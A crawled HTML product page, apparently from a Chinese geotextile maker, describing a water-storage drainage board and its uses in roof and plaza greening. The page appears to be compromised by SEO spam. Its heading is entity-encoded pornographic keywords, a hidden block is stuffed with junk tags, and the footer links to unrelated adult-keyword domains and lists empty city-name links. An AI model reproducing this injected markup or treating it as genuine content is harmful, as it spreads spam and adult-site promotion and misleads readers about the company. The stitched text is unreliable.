

--- FILE ---
content_type: text/html
request_url: http://www.fangfanfan.com/NewsInfo.asp?Articleid=45
body_size: 9138
content:



<!--防SQL注入-->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />

<meta name="viewport" content="width=1380">
<link href="css/style.css" rel="stylesheet">
<link href="css/aos.css" rel="stylesheet">
<link href="css/common.css" rel="stylesheet">
<link href="css/swiper.min.css" rel="stylesheet">
<script src="js/jquery.js"></script>
<script src="js/jquery.superslide.2.1.1.js"></script>
<script src="js/common.js"></script>
<script src="js/loding.js"></script>


<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?632011e37aa2db63316c3a552a022750";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<script> 
try {
    var urlhash = window.location.hash;

    if (!urlhash.match("fromapp"))
    {
     if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad|mobile|symbian|nokia|blackberry|windows ce|windows phone)/i)))
        {
            window.location="sj/index.asp";
        }
    }
}
catch(err){}
</script>
<body>
<h1><a href="http://www.fangfanfan.com/">&#31934;&#21697;&#22269;&#20135;&#20154;&#25104;&#22312;&#32447;&#44;&#57;&#49;&#34636;&#34474;&#32593;&#44;&#26085;&#38889;&#25805;&#27604;&#44;&#27431;&#32654;&#25104;&#30005;&#24433;&#32508;&#21512;&#32593;&#31449;&#33394;&#119;&#119;&#119;,&#29408;&#29408;&#33394;&#23159;&#23159;&#29408;&#29408;&#29408;&#20122;&#27954;&#32508;&#21512;,&#20037;&#20037;&#36825;&#37324;&#21482;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#28909;&#56;,&#20122;&#27954;&#25104;&#24180;&#20154;&#30005;&#24433;&#32593;&#31449;</a></h1><div id="2ovah" class="pl_css_ganrao" style="display: none;"><output id="2ovah"><li id="2ovah"><meter id="2ovah"><xmp id="2ovah"></xmp></meter></li></output><acronym id="2ovah"></acronym><center id="2ovah"><form id="2ovah"><legend id="2ovah"><button id="2ovah"></button></legend></form></center><table id="2ovah"></table><td id="2ovah"><center id="2ovah"><tr id="2ovah"><acronym id="2ovah"></acronym></tr></center></td><samp id="2ovah"></samp><table id="2ovah"></table><strike id="2ovah"><li id="2ovah"><nobr id="2ovah"><xmp id="2ovah"></xmp></nobr></li></strike><menuitem id="2ovah"><tfoot id="2ovah"><input id="2ovah"><sup id="2ovah"></sup></input></tfoot></menuitem><td id="2ovah"><var id="2ovah"><small id="2ovah"><s id="2ovah"></s></small></var></td><abbr id="2ovah"><sup id="2ovah"><dfn id="2ovah"><em id="2ovah"></em></dfn></sup></abbr><code id="2ovah"></code><dl id="2ovah"><strong id="2ovah"><dfn id="2ovah"><dl id="2ovah"></dl></dfn></strong></dl><rt id="2ovah"></rt><pre id="2ovah"></pre><small id="2ovah"><table id="2ovah"><delect id="2ovah"><sup id="2ovah"></sup></delect></table></small><video id="2ovah"></video><pre id="2ovah"></pre><table id="2ovah"><em id="2ovah"><abbr id="2ovah"><dfn id="2ovah"></dfn></abbr></em></table><delect id="2ovah"><sub id="2ovah"><table id="2ovah"><pre id="2ovah"></pre></table></sub></delect><samp id="2ovah"></samp><var id="2ovah"><meter id="2ovah"><sup id="2ovah"><i id="2ovah"></i></sup></meter></var><acronym id="2ovah"></acronym><ul id="2ovah"></ul><samp id="2ovah"></samp><tbody id="2ovah"><dfn id="2ovah"><samp id="2ovah"><center id="2ovah"></center></samp></dfn></tbody><button id="2ovah"><label id="2ovah"><optgroup id="2ovah"><ul id="2ovah"></ul></optgroup></label></button><noframes id="2ovah"><tt id="2ovah"><dd id="2ovah"><optgroup id="2ovah"></optgroup></dd></tt></noframes><div id="2ovah"></div><strong id="2ovah"></strong><pre id="2ovah"><sub id="2ovah"><code id="2ovah"><input id="2ovah"></input></code></sub></pre><strike id="2ovah"><label id="2ovah"><dd id="2ovah"><form id="2ovah"></form></dd></label></strike><abbr id="2ovah"></abbr><nobr id="2ovah"></nobr><dl id="2ovah"></dl><optgroup id="2ovah"><ul id="2ovah"><code id="2ovah"><tbody id="2ovah"></tbody></code></ul></optgroup><menuitem id="2ovah"></menuitem><small id="2ovah"></small><legend id="2ovah"><sup id="2ovah"><thead id="2ovah"><form id="2ovah"></form></thead></sup></legend><form id="2ovah"></form><wbr id="2ovah"></wbr><table id="2ovah"></table><ul id="2ovah"></ul><form id="2ovah"><strike id="2ovah"><rp id="2ovah"><center id="2ovah"></center></rp></strike></form><sub id="2ovah"><span id="2ovah"><nobr id="2ovah"><pre id="2ovah"></pre></nobr></span></sub><samp id="2ovah"><pre id="2ovah"><optgroup id="2ovah"><output id="2ovah"></output></optgroup></pre></samp><rt id="2ovah"></rt><rp id="2ovah"><thead id="2ovah"><s id="2ovah"><label id="2ovah"></label></s></thead></rp><sub id="2ovah"><td id="2ovah"><rt id="2ovah"><pre id="2ovah"></pre></rt></td></sub><form id="2ovah"><kbd id="2ovah"><s id="2ovah"><label id="2ovah"></label></s></kbd></form><optgroup id="2ovah"><sup id="2ovah"><code id="2ovah"><small id="2ovah"></small></code></sup></optgroup><sup id="2ovah"><var id="2ovah"><em id="2ovah"><video id="2ovah"></video></em></var></sup><i id="2ovah"></i><kbd id="2ovah"></kbd><xmp id="2ovah"></xmp><label id="2ovah"><xmp id="2ovah"><fieldset id="2ovah"><ins id="2ovah"></ins></fieldset></xmp></label><center id="2ovah"><optgroup id="2ovah"><dfn id="2ovah"><span id="2ovah"></span></dfn></optgroup></center><output id="2ovah"></output><div id="2ovah"><td id="2ovah"><em id="2ovah"><abbr id="2ovah"></abbr></em></td></div><samp id="2ovah"><center id="2ovah"><legend id="2ovah"><fieldset id="2ovah"></fieldset></legend></center></samp><label id="2ovah"></label><sup id="2ovah"></sup><rp id="2ovah"><kbd id="2ovah"><video id="2ovah"><td id="2ovah"></td></video></kbd></rp><abbr id="2ovah"></abbr><form id="2ovah"></form><optgroup id="2ovah"></optgroup><sub id="2ovah"></sub><th id="2ovah"><li id="2ovah"><form id="2ovah"><xmp id="2ovah"></xmp></form></li></th><var id="2ovah"></var><sup id="2ovah"></sup><tt id="2ovah"><center id="2ovah"><legend id="2ovah"><sup id="2ovah"></sup></legend></center></tt><nobr id="2ovah"><xmp id="2ovah"><dfn id="2ovah"><input id="2ovah"></input></dfn></xmp></nobr><button id="2ovah"><ins id="2ovah"><acronym id="2ovah"><strike id="2ovah"></strike></acronym></ins></button><meter id="2ovah"><sup id="2ovah"><i id="2ovah"><label id="2ovah"></label></i></sup></meter><em id="2ovah"></em><form id="2ovah"></form><noframes id="2ovah"><li id="2ovah"><form id="2ovah"><xmp id="2ovah"></xmp></form></li></noframes><rt id="2ovah"></rt><abbr id="2ovah"></abbr><dl id="2ovah"><noframes id="2ovah"><li id="2ovah"><form id="2ovah"></form></li></noframes></dl><rp id="2ovah"><form id="2ovah"><div id="2ovah"><span id="2ovah"></span></div></form></rp><span id="2ovah"></span><table id="2ovah"><meter id="2ovah"><sup id="2ovah"><i id="2ovah"></i></sup></meter></table><form id="2ovah"><nobr id="2ovah"><xmp id="2ovah"><dfn id="2ovah"></dfn></xmp></nobr></form><button id="2ovah"></button><sub id="2ovah"><dfn id="2ovah"><input id="2ovah"><strong id="2ovah"></strong></input></dfn></sub><tr id="2ovah"><menu id="2ovah"><code id="2ovah"><em id="2ovah"></em></code></menu></tr><meter id="2ovah"><menu id="2ovah"><code id="2ovah"><em id="2ovah"></em></code></menu></meter><nobr id="2ovah"><abbr id="2ovah"><noframes id="2ovah"><big id="2ovah"></big></noframes></abbr></nobr><div id="2ovah"></div><tr id="2ovah"></tr><xmp id="2ovah"><dfn id="2ovah"><pre id="2ovah"><dfn id="2ovah"></dfn></pre></dfn></xmp><strike id="2ovah"></strike><menu id="2ovah"></menu><strong id="2ovah"><menu id="2ovah"><ins id="2ovah"><em id="2ovah"></em></ins></menu></strong><var id="2ovah"></var><sup id="2ovah"><rt id="2ovah"><video id="2ovah"><noframes id="2ovah"></noframes></video></rt></sup><acronym id="2ovah"></acronym><big id="2ovah"></big><pre id="2ovah"><strong id="2ovah"><menu id="2ovah"><ins id="2ovah"></ins></menu></strong></pre></div>
<div   id="yxcsvzqj"   class="top_main" aos="fade-down" aos-easing="ease" aos-duration="700">
<div   id="yxcsvzqj"   class="top w1200 clearfix">
     <span id="yxcsvzqj"    class="top_l fl">您好！歡迎訪問山東聯(lián)杰工程材料有限公司！</span>
</div>
</div>

<!-- 頭部 -->

<div   id="yxcsvzqj"   class="header_main">
<div   id="yxcsvzqj"   class="header w1200 clearfix">
     <a class="logo fl" href="index.asp" title="" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
     <img src="images/logo.png" alt="">
     </a>
    <div   id="yxcsvzqj"   class="tel fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
    <s class="ico"></s><b>咨詢熱線</b><span>18953836688</span></div>
</div>
</div>

<!-- 導航 -->


<div   id="yxcsvzqj"   class="nav_main" aos="fade-down" aos-easing="ease" aos-duration="700">
<div   id="yxcsvzqj"   class="nav w1200">
     <ul class="list clearfix" id="nav">
         <li id="yxcsvzqj"    class="hover"><a href="index.asp">網(wǎng)站首頁</a></li>
	     <li><a href="Article.asp?ArticleID=1" title="">關(guān)于我們</a></li>
         <li><a href="Articlepic_list.asp?Bigclassid=1" title="">產(chǎn)品中心</a>
			<dl>
						    
				<dt><a href="NewsInfo.asp?ArticleID=53">生態(tài)袋</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=51">三維植被網(wǎng)</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=54">土工格室</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=47">聚酯長絲土工布</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=36">編織土工布</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=37">機織土工布</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=98">短纖針刺非織造土工布</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=29">單向塑料土工格柵</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=30">雙向塑料土工格柵</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=40">玻璃纖維土工格柵</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=27">鋼塑復合土工格柵</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=28">聚酯經(jīng)編滌綸土工格柵</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=24">土工膜</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=26">復合土工膜</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=38">抗裂貼</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=46">防水排水板</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=45">蓄水排水板</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=52">植草格</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=95">植生袋</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=94">土工網(wǎng)</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=50">裹樹布</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=49">美植袋</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=44">三維復合排水網(wǎng)</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=43">塑料盲溝</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=42">軟式透水管</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=41">土工席墊</a></dt>
		 
				<dt><a href="NewsInfo.asp?ArticleID=39">高性能聚酯防裂布</a></dt>
			
		
			</dl>
		 </li>
         <li><a href="Article_list.asp?Bigclassid=2" title="">新聞中心</a> </li>
         <li><a href="Articlepic_list.asp?Bigclassid=3" title="">工程案例</a></li>
         <li><a href="Articlepic_list.asp?Bigclassid=4" title="">榮譽資質(zhì)</a></li>
         <li><a href="Articlepic_list.asp?Bigclassid=5" title="">生產(chǎn)設備</a></li>
         <li><a href="Article.asp?ArticleID=2" title="">聯(lián)系我們</a></li>
         
     </ul>
</div>
</div>


<!--S_banner-->
<div   class="yxcsvzqj"   id="banner_main" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
<div   class="yxcsvzqj"   id="banner" class="banner">
     <ul class="list clearfix">
	 
     <li><img src="images/banner3.jpg" alt=""/></li>
     <li><img src="images/banner2.jpg" alt=""/></li>
	 <li><img src="images/banner1.jpg" alt=""/></li>
     </ul>
     <div   id="yxcsvzqj"   class="tip"></div>
     <a href="javascript:void(0);" id="btn_prev" class="ico"></a>
	 <a href="javascript:void(0);" id="btn_next" class="ico"></a>
</div>
</div>
<!--E-banner--> 



<div   class="yxcsvzqj"   id="dahezi">
<div   class="yxcsvzqj"   id="juzhong">
<link rel="stylesheet" href="font-awesome/css/font-awesome.min.css">
<style>
/*通用css*/
body { height:auto}
A{ text-decoration:none !important; }
#juzhong{width:1100px; height:auto; padding-bottom:70px; margin:10px auto; padding-top:25px;}
#youcehezi {width:78%; height:auto; padding-bottom:15px; float:left; margin-left:1.2%;box-shadow:0 5px 10px #ccc; border:1px solid #DEDEDE\0;/* only for IE8&IE9&IE10 */ min-height:500px;}
#dahezi {height:auto; width:100%;margin-top:20px; background:#fff; }
#zuocehezi {width:20.1%; height:auto; float:left;box-shadow:0 3px 10px #ccc; border:1px solid #DEDEDE\0;/* only for IE8&IE9&IE10 */}

/*標題*/
.left-title-r { height:55px; line-height:55px; border-bottom:1px solid #E2E2E2;}
.left-title-r div { width:auto; border-bottom:3px solid #dc0000; height:53px;padding:0 25px; line-height:60px; display:inline-block;}
.left-title-r a{ font-size:24px; color:#dc0000; font-weight:bold;}


/*單篇圖片限制最大*/
#article img { max-width:100%;}
#article { padding:10px; font-family:"微軟雅黑" !important;word-break:break-all;}
#article * { font-family:"微軟雅黑" !important;}


/*圖片列表頁css*/
.pic_list { padding:15px;}
.pic_list li { width:31%; height:210px; float:left; margin-right:3%; margin-bottom:25px; transition:all 0.3s;box-shadow:0px 1px 3px #ccc; background:#dc0000; border:1px solid #DEDEDE\0;/* only for IE8&IE9&IE10 */}
.pic_list li a p { height:15%; line-height:2em;text-align:center;font-size:14px;transition:all 0.3s;color:#2146C1; background:#fff;}
.pic_list li div { width:100%; height:85%;overflow:hidden;}
.pic_list li a img { width:100%; height:100%; transition:all 1.5s;}
.pic_list li:hover p { color:#FFF; background:#dc0000;}
.pic_list li:hover img { transform:scale(1.1,1.1)}


/*新聞列表頁*/
.article_list { padding:5px;}
.article_list li { padding:10px 10px 20px 5px; height:12px;transition:all 0.3s; box-shadow:0 1px 0px #eee; border-bottom:1px solid #f7f7f7;}
.article_list li a { transition:all 0.3s; font-size:16px; color:#1F1F1F;}
.article_list li .newleft { float:left;}
.article_list li .newright { float:right;}
.article_list li:hover { box-shadow:1px 1px 3px #ddd;}
.article_list li:hover .newleft { padding-left:15px; color:#3585D4;}


/*左側(cè)列表css*/
#zuocehezi img{ max-width:100%;}
.menu-left { min-height:200px; font-family:"微軟雅黑" !important;}
.menu-left li { height:auto; line-height:40px; box-shadow:0 1px 1px #EDEDED; padding-left:10px; transition:0.2s all;}
.menu-left li a { font-size:14px; padding-left:5px; color:#dc0000; padding-right:30px; transition:all 0.2s;}
.menu-left li a i {color:#dc0000; font-size:20px; font-weight:bold; display:block; float:left; width:18px}
.menu-left li:hover { background:#dc0000;}
.menu-left li:hover a { color:#fff;}
.menu-left li:hover i { color:#fff;}
.menu-left .pointer { cursor:pointer;}
#lxwm { font-size:14px !important; line-height:1.6em !important; color:#666 !important;}
#lxwm *{ font-size:14px !important; line-height:1.6em !important; color:#666 !important;}


/*內(nèi)頁樣式*/
#hasaki {padding:10px; min-height:380px;word-break:break-all; font-family:"微軟雅黑" !important; }
#hasaki * { font-family:"微軟雅黑" !important; }
#hasaki h1 {line-height: 30px;font-size:22px;font-weight: normal;color:#464646;text-align:center; margin:0 40px;}
#hasaki center span {text-align:center;line-height:24px;font-size:12px;color:#888;}
#hasaki{ color:#222;}
#girl img{ max-width:100% !important;}
#girl * { color:#222; font-family:"微軟雅黑" !important;}
#fenye { padding:0 3%;width:90%; margin:0 auto;}
#fenye a {padding:6px 28px; border:1px solid #eee; font-size:1.2em;border-radius:2px; box-shadow:1px 1px 2px #ddd;color:#666;}
#huixian {height:1px; background:#ccc;margin-top:0px;margin-bottom:10px;}

/*留言樣式*/
.iii { padding-top:15px; font-family:"微軟雅黑" !important;}
.anniu3{border:0;background:#dc0000;cursor:pointer;width:80px; height:30px; line-height:30px; color:#fff;font-size:14px; font-family:"微軟雅黑"; text-align:center;border-radius:3px; transition:all 0.2s;box-shadow:3px 3px 3px #444;}
.anniu3:hover {padding-top:1px; text-shadow:0px 0px 3px #fff;}
.is_text{LINE-HEIGHT:28px;height:28px;WIDTH:60%; border:1px solid #ccc;border-radius:3px; transition:all 0.3s; padding-left:5px; font-size:13px;}
.is_text:hover { box-shadow:1px 2px 2px #ddd;}
.is_text2 { LINE-HEIGHT:28px;WIDTH:80%; HEIGHT:84px;overflow:hidden; border:1px solid #ccc;border-radius:3px;  transition:all 0.3s; padding-left:5px;}
.is_text2:hover { box-shadow:1px 2px 2px #ddd;}
.zuoce { font-size:16px; color:#333;}
.form-left { text-align:right; line-height:30px; height:30px; padding-right:15px;}


/*留言板*/
.liuyan { padding:10px}
.iii * {font-family:"微軟雅黑" !important;}
.iii input { font-size:12px !important;}
.liuyan li {height:auto;margin:25px 0; border-radius:5px;transition:all 0.3s; border:1px solid #E0E0E0;}
.liuyan li .diyihang { background:#E5E5E5; border-radius:3px; padding-right:5px;height:26px;line-height:26px; transition:all 0.3s; padding:0 10px;}
.liuyan li .liuyan_name { font-size:14px;display:block;float:left; transition:all 0.3s; color:#333;}
.liuyan li .liuyan_time {font-size:12px; display:block;float:right; color:#666666;transition:all 0.3s;}
.liuyan-content {line-height:1.5em; height:auto; padding:10px; font-size:13px; color:#666; text-indent:2em; transition: all 0.3s; background:#FAFAFA; margin-bottom:5px;}
.liuyan li >* { cursor:default;}
.liuyan li:hover .diyihang { box-shadow:0px 1px 3px #ccc;}
.liuyan li:hover { box-shadow:1px 1px 5px #ccc;}


/*分頁樣式*/
#pa {font-size:14px; text-align:center;}
#pa a { color:#AFAFAF; font-size:14px; padding:3px 8px; border:1px solid #AFAFAF;border-radius:1px;text-decoration:none}
#pa a:hover { color:#dc0000 !important; border-color:#dc0000 !important;}
.asdasasdasd { text-align:center;}


</style>


<div   class="yxcsvzqj"   id="zuocehezi">
<A href="articlepic_list.asp?bigclassid=1"><img src="images/news.png" /></A>
<div style="border:1px solid #F7F7F7; box-shadow:0 1px 10px #f7f7f7;">
<ul class="menu-left" style=" min-height:0px;">
  

<li><a href="NewsInfo.asp?Articleid=53" ><i>+</i>生態(tài)袋</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=51" ><i>+</i>三維植被網(wǎng)</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=54" ><i>+</i>土工格室</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=47" ><i>+</i>聚酯長絲土工布</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=36" ><i>+</i>編織土工布</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=37" ><i>+</i>機織土工布</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=98" ><i>+</i>短纖針刺非織造土工布</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=29" ><i>+</i>單向塑料土工格柵</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=30" ><i>+</i>雙向塑料土工格柵</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=40" ><i>+</i>玻璃纖維土工格柵</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=27" ><i>+</i>鋼塑復合土工格柵</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=28" ><i>+</i>聚酯經(jīng)編滌綸土工格柵</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=24" ><i>+</i>土工膜</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=26" ><i>+</i>復合土工膜</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=38" ><i>+</i>抗裂貼</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=46" ><i>+</i>防水排水板</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=45" ><i>+</i>蓄水排水板</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=52" ><i>+</i>植草格</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=95" ><i>+</i>植生袋</a></li>
<li style="clear:both;"></li>

  

<li><a href="NewsInfo.asp?Articleid=94" ><i>+</i>土工網(wǎng)</a></li>
<li style="clear:both;"></li>


</ul>
<Script>
   $(".menu-left").find("li").each(function() {
    $(this).hover(
	function(){$(this).find("i").html("⊙");},
	function(){$(this).find("i").html("+");}
	              )
    	}); 
</script>




<div style="height:10px;"></div>
<A href="Article.asp?ArticleID=2"><img src="images/us.png" /></A>
<div   class="yxcsvzqj"   id="lxwm" style="padding:10px;">
<p>
	<span style="font-size:18px;white-space:normal;"> </span> 
</p>
<p style="white-space:normal;">
	<span style="line-height:2;font-size:16px;">咨詢熱線：</span><span style="line-height:2;font-size:16px;">18953836688</span> 
</p>
<p style="white-space:normal;">
	<span style="line-height:2;font-size:16px;">地址: 山東省泰安市高新技術(shù)開發(fā)區(qū)</span><span style="color:#FFFFFF;font-size:16px;"></span> 
</p>
<p>
	<br />
</p>
<p>
	<br />
</p>
</div>



</div>
</div>

<div   class="yxcsvzqj"   id="youcehezi">

<div   id="yxcsvzqj"   class="left-title-r"><div><a>

濾水排水系列</a></div></div>

<div   class="yxcsvzqj"   id="hasaki">
<h1>蓄水排水板</h1>




<center><span>發(fā)布時間:[2021-3-10&nbsp;13:19:26]&nbsp;&nbsp;&nbsp;&nbsp;瀏覽量:9578次</span></center>




<div   class="yxcsvzqj"   id="huixian"></div>

<div   class="yxcsvzqj"   id="girl"><p style="text-align:center;">
	<img src="/admin_x/kindeditor/attached/image/20210207/20210207091663756375.jpg" alt="" /> 
</p>
<p style="text-align:center;">
	<img src="/admin_x/kindeditor/attached/image/20210207/20210207091755705570.jpg" alt="" /> 
</p>
<p style="text-align:center;">
	<img src="/admin_x/kindeditor/attached/image/20210207/20210207091775527552.png" alt="" /> 
</p>
<p style="text-align:center;">
	<img src="/admin_x/kindeditor/attached/image/20210207/20210207091762716271.png" alt="" /> 
</p>
<p style="text-align:center;">
	<img src="/admin_x/kindeditor/attached/image/20210207/20210207091780108010.png" alt="" /> 
</p>
<p style="text-align:center;">
	<br />
</p>
<p style="text-align:left;padding:0px;margin-top:14px;margin-bottom:0px;list-style:none;border:0px;font-family:" font-size:15px;line-height:28.5px;color:#333333;white-space:normal;background-color:#ffffff;"=""> <strong style="padding:0px;margin:0px;list-style:none;border:0px;"><span style="padding:0px;margin:0px;list-style:none;color:#444444;border:0px;font-size:16px;line-height:2;">產(chǎn)品用途：</span></strong> 
	</p>
<p style="text-align:left;padding:0px;margin-top:14px;margin-bottom:0px;list-style:none;border:0px;font-family:" font-size:15px;line-height:28.5px;color:#333333;white-space:normal;background-color:#ffffff;"=""> <span style="padding:0px;margin:0px;list-style:none;color:#444444;border:0px;font-size:16px;line-height:2;">用于屋頂綠化、地下車頂板綠化、城市廣場、高爾夫球場、運動場、污水處理廠、公共建筑綠化，園區(qū)內(nèi)道路綠化工程。</span> 
</p>
<p>
	<br />
</p></div>

</div>
<div   class="yxcsvzqj"   id="fenye">

<a href="newsinfo.asp?articleid=46" style=" float:left;">上一篇</a>

<a href="newsinfo.asp?articleid=44" style=" float:right;">下一篇</a>


</div>








</div>
<div style="clear:both;"></div>
</div>


</div>





<!-- 尾部 -->
<div   id="yxcsvzqj"   class="copyright">
<div   id="yxcsvzqj"   class="w1200" style="text-align: center;">
     <span id="yxcsvzqj"    class="m-p-1">Copyright &copy 山東聯(lián)杰工程材料有限公司 版權(quán)所有</span>
	 <span>聯(lián)系人: 蔡經(jīng)理</span>
	 <span>手機: 18953836688</span>
	 <a   target="_blank" rel="nofollow">魯ICP備14014450號-1</a>
     <a href="admin_X" target="_blank" style="margin-left: 10px;">管理入口</a>
	 <a  target="_blank" style="margin-left: 20px;">技術(shù)支持 : 諾盾公司</a>
	 <a  target="_blank" style="margin-left: 20px;" >友情鏈接：山東中教數(shù)媒</a>
</div>
</div>

<!-- 右側(cè)固定欄 -->

<dl class="toolbar" id="toolbar">
    <dd><a class="slide tel slide-tel" href="tel:18953836688"><i><span></span></i>18953836688</a></dd>
    <dd>
        <i class="code"><span></span></i>
        <ul class="pop pop-code">
            <li>
            <img src="images/erweima.png"/>
            <h3 style="margin-top:0.5em;">掃一掃，關(guān)注我們</h3>
            </li>
        </ul>
    </dd>
    <dd> <a href="#"><i id="top" class="top"><span></span></i></a></dd>
</dl>

<script src="js/aos.js"></script> 
<script src="js/app.js"></script> 
<script type="text/javascript">   			
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000,
		autoplay:true,
		
	});
</script>
<script src='js/tj.js'></script>
<!-- 圖片懶加載 -->


<!-- 圖片懶加載 end-->

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.fangfanfan.com/" title="精品国产人成在线,91蝌蚪网,日韩操比,欧美成电影综合网站色www">精品国产人成在线,91蝌蚪网,日韩操比,欧美成电影综合网站色www</a>

<div class="friend-links">

<a href="http://www.sstsusa.com">&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#29255;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#32508;&#21512;&#44;&#22825;&#22530;&#19968;&#30721;&#20108;&#30721;&#19987;&#21306;&#44;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;</a>
<a href="http://www.qhmyxx.com">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;,91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x64AD;&#x653E;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;,&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xo&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.chaitwentea.com">乱人伦中文字字幕,日韩高清不卡在线,在线a毛片免费视频观看,日韩免费在线观看视频</a>

</div>
</div>

</footer>


<a href="http://" target="_blank">通化市</a>|
<a href="http://" target="_blank">常宁市</a>|
<a href="http://" target="_blank">台东市</a>|
<a href="http://" target="_blank">钟祥市</a>|
<a href="http://" target="_blank">土默特右旗</a>|
<a href="http://" target="_blank">屏东市</a>|
<a href="http://" target="_blank">娱乐</a>|
<a href="http://" target="_blank">万盛区</a>|
<a href="http://" target="_blank">和田市</a>|
<a href="http://" target="_blank">盐源县</a>|
<a href="http://" target="_blank">梅河口市</a>|
<a href="http://" target="_blank">弥渡县</a>|
<a href="http://" target="_blank">朝阳县</a>|
<a href="http://" target="_blank">土默特右旗</a>|
<a href="http://" target="_blank">贵阳市</a>|
<a href="http://" target="_blank">玛沁县</a>|
<a href="http://" target="_blank">寻甸</a>|
<a href="http://" target="_blank">五原县</a>|
<a href="http://" target="_blank">大连市</a>|
<a href="http://" target="_blank">五原县</a>|
<a href="http://" target="_blank">芦溪县</a>|
<a href="http://" target="_blank">苏尼特左旗</a>|
<a href="http://" target="_blank">会同县</a>|
<a href="http://" target="_blank">昌图县</a>|
<a href="http://" target="_blank">信丰县</a>|
<a href="http://" target="_blank">柘荣县</a>|
<a href="http://" target="_blank">徐汇区</a>|
<a href="http://" target="_blank">基隆市</a>|
<a href="http://" target="_blank">岑溪市</a>|
<a href="http://" target="_blank">鸡泽县</a>|
<a href="http://" target="_blank">乌审旗</a>|
<a href="http://" target="_blank">崇州市</a>|
<a href="http://" target="_blank">美姑县</a>|
<a href="http://" target="_blank">彝良县</a>|
<a href="http://" target="_blank">红河县</a>|
<a href="http://" target="_blank">资溪县</a>|
<a href="http://" target="_blank">清水县</a>|
<a href="http://" target="_blank">闵行区</a>|
<a href="http://" target="_blank">永康市</a>|
<a href="http://" target="_blank">临夏县</a>|
<a href="http://" target="_blank">涞源县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
